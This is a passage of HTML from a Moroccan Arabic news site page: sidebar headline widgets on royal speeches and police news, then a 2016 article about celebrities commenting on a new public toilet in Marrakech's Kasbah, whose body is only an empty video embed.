				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%a8%d9%88%d9%86-%d8%b9%d9%86-%d9%81" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%a8%d9%88%d9%86-%d8%b9%d9%86-%d9%81">بالفيديو : سكان مدينة العيون يعربون عن فرحتهم بالخطاب الملكي السامي</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7-2" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7-2">صاحب الجلالة الملك محمد السادس يوجه خطابا ساميا إلى شعبه الوفي</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%af%d8%b4%d9%86-%d9%88%d9%8a%d8%b2%d9%88%d8%b1-%d8%b9%d8%af%d8%af%d8%a7-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a-2" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/09/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%af%d8%b4%d9%86-%d9%88%d9%8a%d8%b2%d9%88%d8%b1-%d8%b9%d8%af%d8%af%d8%a7-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a-2">جلالة الملك يدشن ويزور عددا من المشاريع الكبرى بالمركب المينائي للدار البيضاء</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-310x205.jpg" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-310x205.jpg 310w, https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-300x198.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-768x506.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1.jpg 850w" sizes="(max-width: 310px) 100vw, 310px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2024/03/الشرطة-القضائية-مراكش-24-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84">توقيف ثلاثيني ببركان تورط في سرقة وكالة لتحويل الأموال</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/01/السجن-المحلي-واد-زم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2">وفاة أحد أفراد “خلية شمهروش” داخل زنزانته الانفرادية بسجن العرائش</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-4806" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-110x75.jpg 110w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-300x206.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-768x527.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم.jpg 813w" sizes="(max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-4806">الرصاص لتوقيف جانحين عرضا عناصر الشرطة  لتهديد خطير عن طريق  الرشق بالحجارة</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7-%d8%aa%d9%86%d9%81%d9%8a-%d8%b4%d9%83%d9%84-%d9%82%d8%a7%d8%b7%d8%b9-%d8%b5%d8%ad%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-110x75.jpg 110w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-300x206.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-768x527.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم.jpg 813w" sizes="(max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7-%d8%aa%d9%86%d9%81%d9%8a-%d8%b4%d9%83%d9%84-%d9%82%d8%a7%d8%b7%d8%b9-%d8%b5%d8%ad%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a">ولاية أمن الرباط تنفي شكل قاطع صحة تعليق متداول على مواقع التواصل الاجتماعي يزعم حجز مصالحها لسلاح ناري</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%b3%d9%84%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%b1%d9%8a-%d8%aa%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/12/SALIMA-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%b3%d9%84%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%b1%d9%8a-%d8%aa%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7">سليمة الجوري تكتب : مراكش مدينة العلم والإيمان والبهجة والكسكس  كل جمعة    </a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d9%82" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/11/ISRAEL-MAROC-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d9%82">“التعاون الأمني المغربي الإسرائيلي: قرار إستراتيجي لتعزيز السلام بالجوار المتوسطي وإفريقيا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/salima" title="سليمة مراكش 24">
						سليمة مراكش 24 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d9%81%d8%aa%d8%ad%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b2%d8%a7%d8%a6%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%88%d8%ac%d9%87%d8%a7" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/10/19-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d9%81%d8%aa%d8%ad%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b2%d8%a7%d8%a6%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%88%d8%ac%d9%87%d8%a7">د.خالد فتحي : الأخبار الزائفة شكلت معتقدات مغلوطة حول نجاعة  التلقيح لدى رافضي الجواز</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/salima" title="سليمة مراكش 24">
						سليمة مراكش 24 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->		<div class = "clear"></div>
	</div>
</section>	<div class = "content wide3 ">
			<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%a3%d8%b1%d8%b4%d9%8a%d9%81">الأرشيف</a></span> <span class="delimiter">&raquo;</span> <span class="current">هذا ماقاله بحي القصبة بدر هاري وفؤاد الحوري وهدى سعد عن إفتتاح أرقى مرحاض عمومي بالمغرب</span></div>			<article class="post-listing post-1583 post type-post status-publish format-standard category-1" id = "the-post">
							<div class = "single-post-thumb">
							</div>
							<div class = "post-inner">
							<h1 class = "name post-title entry-title" itemprop = "itemReviewed" itemscope itemtype = "http://schema.org/Thing"><span itemprop = "name">هذا ماقاله بحي القصبة بدر هاري وفؤاد الحوري وهدى سعد عن إفتتاح أرقى مرحاض عمومي بالمغرب</span></h1>
					<p class = "post-meta">
					<span class = "post-meta-author"><i class = "fa fa-user"></i><a href = "https://www.marrakech24.info/author/webmaster" title = "">هيئة التحرير </a></span>
							<span class="tie-date"><i class="fa fa-clock-o"></i>30 يناير، 2016</span>									<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%85%d8%a7%d9%82%d8%a7%d9%84%d9%87-%d8%a8%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d8%af%d8%b1-%d9%87%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d8%a4%d8%a7%d8%af-%d8%a7%d9%84#respond">اضف تعليق</a></span>
			</p>
	<div class = "clear"></div>
						<div class = "entry">
												<p><html><body></p>
<div class="field field-name-field-video field-type-video-embed-field field-label-above">
<div class="field-label">video: </div>
<div class="field-items">
<div class="field-item even">
<div class="embedded-video">
<div class="player">
      </div>
</div>
</div>
</div>
</div>
<p>&#13;<br />
</body></html></p>
											</div>
			<!-- .entry /-->
						<span style = "display:none" class = "updated">2016-01-30</span>
							<div style = "display:none" class = "vcard author" itemprop = "author" itemscope itemtype = "http://schema.org/Person"><strong class = "fn" itemprop = "name"><a href="https://www.marrakech24.info/author/webmaster" title="مقالات هيئة التحرير" rel="author">هيئة التحرير</a></strong></div>
			
			<div class = "share-post">
	<span class = "share-text">شاركها</span>
			<ul class = "flat-social">
							<li><a href = "http://www.facebook.com/sharer.php?u=https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%85%d8%a7%d9%82%d8%a7%d9%84%d9%87-%d8%a8%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d8%af%d8%b1-%d9%87%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d8%a4%d8%a7%d8%af-%d8%a7%d9%84" class = "social-facebook" rel = "external" target = "_blank"><i class = "fa fa-facebook"></i> <span>فسبوك</span></a></li>
										<li><a href = "https://twitter.com/intent/tweet?text=%D9%87%D8%B0%D8%A7+%D9%85%D8%A7%D9%82%D8%A7%D9%84%D9%87+%D8%A8%D8%AD%D9%8A+%D8%A7%D9%84%D9%82%D8%B5%D8%A8%D8%A9+%D8%A8%D8%AF%D8%B1+%D9%87%D8%A7%D8%B1%D9%8A+%D9%88%D9%81%D8%A4%D8%A7%D8%AF+%D8%A7%D9%84%D8%AD%D9%88%D8%B1%D9%8A+%D9%88%D9%87%D8%AF%D9%89+%D8%B3%D8%B9%D8%AF+%D8%B9%D9%86+%D8%A5%D9%81%D8%AA%D8%AA%D8%A7%D8%AD+%D8%A3%D8%B1%D9%82%D9%89+%D9%85%D8%B1%D8%AD%D8%A7%D8%B6+%D8%B9%D9%85%D9%88%D9%85%D9%8A+%D8%A8%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8&url=https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%85%d8%a7%d9%82%d8%a7%d9%84%d9%87-%d8%a8%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d8%af%d8%b1-%d9%87%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d8%a4%d8%a7%d8%af-%d8%a7%d9%84" class = "social-twitter" rel = "external" target = "_blank"><i class = "fa fa-twitter"></i> <span>تويتر</span></a></li>
										<li><a href = "https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%85%d8%a7%d9%82%d8%a7%d9%84%d9%87-%d8%a8%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d8%af%d8%b1-%d9%87%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d8%a4%d8%a7%d8%af-%d8%a7%d9%84&amp;name=%D9%87%D8%B0%D8%A7+%D9%85%D8%A7%D9%82%D8%A7%D9%84%D9%87+%D8%A8%D8%AD%D9%8A+%D8%A7%D9%84%D9%82%D8%B5%D8%A8%D8%A9+%D8%A8%D8%AF%D8%B1+%D9%87%D8%A7%D8%B1%D9%8A+%D9%88%D9%81%D8%A4%D8%A7%D8%AF+%D8%A7%D9%84%D8%AD%D9%88%D8%B1%D9%8A+%D9%88%D9%87%D8%AF%D9%89+%D8%B3%D8%B9%D8%AF+%D8%B9%D9%86+%D8%A5%D9%81%D8%AA%D8%AA%D8%A7%D8%AD+%D8%A3%D8%B1%D9%82%D9%89+%D9%85%D8%B1%D8%AD%D8%A7%D8%B6+%D8%B9%D9%85%D9%88%D9%85%D9%8A+%D8%A8%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8" class = "social-google-plus" rel = "external" target = "_blank"><i class = "fa fa-google-plus"></i> <span>قوقل بلوس</span></a></li>
													<li><a href = "http://www.linkedin.com/shareArticle?mini=true&url=https://www.marrakech24.info/%d9%87%d8%b0%d8%a7-%d9%85%d8%a7%d9%82%d8%a7%d9%84%d9%87-%d8%a8%d8%ad%d9%8a-%d8%a7%d9%84%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d8%af%d8%b1-%d9%87%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d8%a4%d8%a7%d8%af-%d8%a7%d9%84&title=%D9%87%D8%B0%D8%A7+%D9%85%D8%A7%D9%82%D8%A7%D9%84%D9%87+%D8%A8%D8%AD%D9%8A+%D8%A7%D9%84%D9%82%D8%B5%D8%A8%D8%A9+%D8%A8%D8%AF%D8%B1+%D9%87%D8%A7%D8%B1%D9%8A+%D9%88%D9%81%D8%A4%D8%A7%D8%AF+%D8%A7%D9%84%D8%AD%D9%88%D8%B1%D9%8A+%D9%88%D9%87%D8%AF%D9%89+%D8%B3%D8%B9%D8%AF+%D8%B9%D9%86+%D8%A5%D9%81%D8%AA%D8%AA%D8%A7%D8%AD+%D8%A3%D8%B1%D9%82%D9%89+%D9%85%D8%B1%D8%AD%D8%A7%D8%B6+%D8%B9%D9%85%D9%88%D9%85%D9%8A+%D8%A8%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8" class = "social-linkedin" rel = "external" target = "_blank"><i class = "fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
								</ul>
		<div class = "clear"></div>
</div> <!-- .share-post -->			<div class = "clear"></div>
		</div>
		<!-- .post-inner -->
	</article><!-- .post-listing -->
				<div class = "post-navigation">
			<div class = "post-previous"><a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%87%d8%b0%d8%a7-%d9%85%d8%a7-%d9%8a%d9%81%d8%b9%d9%84%d9%87-%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d8%b2%d9%8a%d9%83%d8%a7-%d8%a8%d8%a7%d9%84%d8%a3%d8%b7" rel="prev"><span>السابق</span> بالصور.. هذا ما يفعله فيروس &quot;زيكا&quot; بالأطفال</a></div>
			<div class = "post-next"><a href="https://www.marrakech24.info/%d8%b4%d8%af-%d9%84%d9%8a%d8%a7-%d9%86%d9%82%d8%b7%d8%b9-%d9%84%d9%8a%d9%83-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a7" rel="next"><span>التالي</span> شد ليا نقطع ليك بين الحكومة والأساتذة المتدربين</a></div>
		</div><!-- .post-navigation -->
				<section id = "related_posts">
			<div class = "block-head">
				<h3>مقالات مشابهة</h3>

				<div class = "stripe-line"></div>
			</div>
			<div class = "post-listing">
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89">
